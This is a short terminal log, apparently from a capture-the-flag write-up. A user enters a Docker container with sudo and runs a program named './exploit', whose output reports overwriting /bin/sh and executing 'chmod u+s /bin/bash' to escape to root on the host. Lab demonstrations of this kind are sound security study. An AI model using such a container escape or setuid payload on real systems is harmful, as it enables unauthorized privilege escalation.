 noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$
root@d1027d3fde94:/tmp# ./exploit
[+] Overwritten /bin/sh successfully
[+] Found the PID: 49
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000aa1e0}
[+] The command executed is#!/bin/bash
 chmod u+s /bin/bash
root@d1027d3fde94:/tmp#